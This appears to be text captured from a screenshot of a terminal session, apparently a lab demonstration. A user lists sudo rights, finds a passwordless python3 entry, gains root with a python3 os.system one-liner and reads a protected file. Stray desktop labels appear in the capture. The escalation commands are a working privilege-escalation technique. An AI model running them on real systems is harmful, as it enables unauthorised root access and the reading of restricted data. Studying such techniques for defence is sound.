 test@server:/$ whoami
test
test@server:/$ sudo cat /home/server/Important.txt
[sudo] password for test:
Sorry, user test is not allowed to execute '/bin/cat /home/server/Important.txt' as root on server.
test@server:/$ sudo -l
Matching Defaults entries for test on server:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
File System
User test may run the following commands on server:
    (ALL) NOPASSWD: /usr/bin/vi, /usr/bin/python3.4, /usr/bin/python3, /u$
test@server:/$ sudo python3 -c 'import os;os.system("whoami")'
root
test@server:/$ sudo python3 -c 'import os;os.system("cat /home/server/Important.txt")'
Important Information!
test@server:/$
Trash